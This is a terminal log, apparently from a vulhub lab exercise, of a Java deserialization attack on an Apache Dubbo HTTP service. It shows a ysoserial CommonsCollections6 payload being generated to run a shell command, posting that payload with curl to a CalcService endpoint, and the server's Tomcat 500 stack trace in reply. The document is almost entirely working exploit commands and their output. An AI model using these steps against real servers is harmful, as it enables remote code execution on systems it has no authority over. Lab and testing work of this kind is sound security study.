 [root@localhost secTools]# java -jar ysoserial-all.jar CommonsCollections6 "touch /tmp/success11" > 1.poc
[root@localhost secTools]# curl -XPOST --data-binary @1.poc http://192.168.136.155:8080/org.vulhub.api.CalcService
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;ba
ckground-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</styl
e></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> java.rmi.RemoteException: Deserialized object needs
to be assignable to type [org.springframework.remoting.support.RemoteInvocation]: java.util.HashSet</p><p><b>Description</b> The server encountered an unexpected condition that prevented
it from fulfilling the request.</p><p><b>Exception</b></p><pre>javax.servlet.ServletException: java.rmi.RemoteException: Deserialized object needs to be assignable to type [org.springfram
ework.remoting.support.RemoteInvocation]: java.util.HashSet
org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:218)
org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
</pre><p><b>Root Cause</b></p><pre>java.rmi.RemoteException: Deserialized object needs to be assignable to type [org.springframework.remoting.support.RemoteInvocation]: java.util.HashSet
org.springframework.remoting.rmi.RemoteInvocationSerializingExporter.doReadRemoteInvocation(RemoteInvocationSerializingExporter.java:147)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.readRemoteInvocation(HttpInvokerServiceExporter.java:118)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.readRemoteInvocation(HttpInvokerServiceExporter.java:98)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.handleRequest(HttpInvokerServiceExporter.java:77)
org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:216)
org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/8.5.68</h3></body></html>[root@localhost secTools]#